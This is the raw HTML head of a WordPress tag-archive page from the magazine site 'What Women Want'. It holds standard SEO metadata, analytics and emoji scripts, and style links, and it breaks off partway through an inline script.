

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://whatwomenwant-mag.com/tag/%D9%86%D9%88%D8%B1-%D8%A7%D9%84%D8%B4%D8%B1%D8%A8%D9%8A%D9%86%D9%89/
body_size: 23148
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://whatwomenwant-mag.com/xmlrpc.php">
	<link rel="icon" href="https://whatwomenwant-mag.com/wp-content/uploads/2022/10/favicon.png" sizes="32x32" />
<link rel="icon" href="https://whatwomenwant-mag.com/wp-content/uploads/2022/10/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://whatwomenwant-mag.com/wp-content/uploads/2022/10/favicon.png" />
<meta name="msapplication-TileImage" content="https://whatwomenwant-mag.com/wp-content/uploads/2022/10/favicon.png" />
		<meta http-equiv="x-dns-prefetch-control" content="on">
	<link rel="dns-prefetch" href="//fonts.googleapis.com" />
	<link rel="dns-prefetch" href="//fonts.gstatic.com" />
	<link rel="dns-prefetch" href="//0.gravatar.com/" />
	<link rel="dns-prefetch" href="//2.gravatar.com/" />
	<link rel="dns-prefetch" href="//1.gravatar.com/" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>نور الشربينى Archives - What Women Want</title>
	<link rel="canonical" href="https://whatwomenwant-mag.com/tag/نور-الشربينى/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="نور الشربينى Archives - What Women Want" />
	<meta property="og:url" content="https://whatwomenwant-mag.com/tag/نور-الشربينى/" />
	<meta property="og:site_name" content="What Women Want" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@wwwmag" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://whatwomenwant-mag.com/tag/%d9%86%d9%88%d8%b1-%d8%a7%d9%84%d8%b4%d8%b1%d8%a8%d9%8a%d9%86%d9%89/","url":"https://whatwomenwant-mag.com/tag/%d9%86%d9%88%d8%b1-%d8%a7%d9%84%d8%b4%d8%b1%d8%a8%d9%8a%d9%86%d9%89/","name":"نور الشربينى Archives - What Women Want","isPartOf":{"@id":"https://whatwomenwant-mag.com/#website"},"primaryImageOfPage":{"@id":"https://whatwomenwant-mag.com/tag/%d9%86%d9%88%d8%b1-%d8%a7%d9%84%d8%b4%d8%b1%d8%a8%d9%8a%d9%86%d9%89/#primaryimage"},"image":{"@id":"https://whatwomenwant-mag.com/tag/%d9%86%d9%88%d8%b1-%d8%a7%d9%84%d8%b4%d8%b1%d8%a8%d9%8a%d9%86%d9%89/#primaryimage"},"thumbnailUrl":"https://whatwomenwant-mag.com/wp-content/uploads/2017/12/Female-Powerhouses-of-2017-What-Women-Want.jpg","breadcrumb":{"@id":"https://whatwomenwant-mag.com/tag/%d9%86%d9%88%d8%b1-%d8%a7%d9%84%d8%b4%d8%b1%d8%a8%d9%8a%d9%86%d9%89/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://whatwomenwant-mag.com/tag/%d9%86%d9%88%d8%b1-%d8%a7%d9%84%d8%b4%d8%b1%d8%a8%d9%8a%d9%86%d9%89/#primaryimage","url":"https://whatwomenwant-mag.com/wp-content/uploads/2017/12/Female-Powerhouses-of-2017-What-Women-Want.jpg","contentUrl":"https://whatwomenwant-mag.com/wp-content/uploads/2017/12/Female-Powerhouses-of-2017-What-Women-Want.jpg","width":1200,"height":630},{"@type":"BreadcrumbList","@id":"https://whatwomenwant-mag.com/tag/%d9%86%d9%88%d8%b1-%d8%a7%d9%84%d8%b4%d8%b1%d8%a8%d9%8a%d9%86%d9%89/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://whatwomenwant-mag.com/"},{"@type":"ListItem","position":2,"name":"نور الشربينى"}]},{"@type":"WebSite","@id":"https://whatwomenwant-mag.com/#website","url":"https://whatwomenwant-mag.com/","name":"What Women Want","description":"What Women Want","publisher":{"@id":"https://whatwomenwant-mag.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://whatwomenwant-mag.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://whatwomenwant-mag.com/#organization","name":"What Women Want","url":"https://whatwomenwant-mag.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://whatwomenwant-mag.com/#/schema/logo/image/","url":"https://whatwomenwant-mag.com/wp-content/uploads/2015/07/What-Women-Want-Magazine-Logo.png","contentUrl":"https://whatwomenwant-mag.com/wp-content/uploads/2015/07/What-Women-Want-Magazine-Logo.png","width":991,"height":308,"caption":"What Women Want"},"image":{"@id":"https://whatwomenwant-mag.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/WhatWomenWantMagazine","https://twitter.com/wwwmag","https://instagram.com/whatwomenwantmag/","https://www.youtube.com/user/WWWmag?sub_confirmation=1","https://www.tiktok.com/@whatwomenwantmag?lang=en"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="What Women Want &raquo; Feed" href="https://whatwomenwant-mag.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="What Women Want &raquo; Comments Feed" href="https://whatwomenwant-mag.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="What Women Want &raquo; نور الشربينى Tag Feed" href="https://whatwomenwant-mag.com/tag/%d9%86%d9%88%d8%b1-%d8%a7%d9%84%d8%b4%d8%b1%d8%a8%d9%8a%d9%86%d9%89/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.23.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-7R59E9L413"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '7.23.1';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-7R59E9L413',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
										__gtagTracker('config', 'G-7R59E9L413', {"forceSSL":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/whatwomenwant-mag.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.1' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://whatwomenwant-mag.com/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://whatwomenwant-mag.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://whatwomenwant-mag.com/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bwg_fonts-css' href='https://whatwomenwant-mag.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://whatwomenwant-mag.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://whatwomenwant-mag.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://whatwomenwant-mag.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.19' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://whatwomenwant-mag.com/wp-includes/css/dashicons.min.css?ver=6.1' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://whatwomenwant-mag.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='animate-css' href='https://whatwomenwant-mag.com/wp-content/plugins/wp-quiz/assets/frontend/css/animate.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='wp-quiz-css' href='https://whatwomenwant-mag.com/wp-content/plugins/wp-quiz/assets/frontend/css/wp-quiz.css?ver=2.0.10' media='all' />
<link rel='stylesheet' id='wpvp_widget-css' href='https://whatwomenwant-mag.com/wp-content/plugins/wp-video-posts/css/style.css?ver=6.1' media='all' />
<link rel='stylesheet' id='thb-fa-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.0.4' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/css/app.css?ver=6.0.4' media='all' />
<style id='thb-app-inline-css' type='text/css'>
body {font-family:'Lora';}@media only screen and (min-width:40.063em) {.header .logo .logoimg {max-height:200 x 100px;}}h1, h2, h3, h4, h5, h6, .mont, .wpcf7-response-output, label, .select-wrapper select, .wp-caption .wp-caption-text, .smalltitle, .toggle .title, q, blockquote p, cite, table tr th, table tr td, #footer.style3 .menu, #footer.style2 .menu, #footer.style4 .menu, .product-title, .social_bar, .widget.widget_socialcounter ul.style2 li {}input[type="submit"],.button,.btn,.thb-text-button {}em {}h1,.h1 {}h2 {}h3 {}h4 {}h5 {}h6 {}.full-menu-container .full-menu > li > a,#footer.style2 .menu,#footer.style3 .menu,#footer.style4 .menu,#footer.style5 .menu {}.subheader-menu>li>a {}.full-menu-container .full-menu > li > a,#footer.style2 .menu,#footer.style3 .menu,#footer.style4 .menu,#footer.style5 .menu {}.thb-mobile-menu>li>a,.thb-mobile-menu-secondary li a {}.thb-mobile-menu .sub-menu li a {}.post .post-title h1 {}.post-links,.thb-post-top,.post-meta,.post-author,.post-title-bullets li button span {}.social_bar ul li a {}#footer.style2 .menu,#footer.style3 .menu,#footer.style4 .menu,#footer.style5 .menu {}.full-menu-container .full-menu>li {padding-left:15px;padding-right:15px;}
</style>
<link rel='stylesheet' id='thb-style-css' href='https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp-child/style.css' media='all' />
<link rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lora%3A400%2C400i%2C500%2C600%2C600i%2C700%2C700i%7CPlayfair+Display%3A400%2C400i%2C500%2C600%2C600i%2C700%2C700i&#038;subset=latin&#038;ver=6.1' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://whatwomenwant-mag.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.1' media='screen' />
<script src='https://whatwomenwant-mag.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script src='https://whatwomenwant-mag.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script src='https://whatwomenwant-mag.com/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2' id='twbbwg-circle-js'></script>
<script type='text/javascript' id='twbbwg-global-js-extra'>
/* <![CDATA[ */
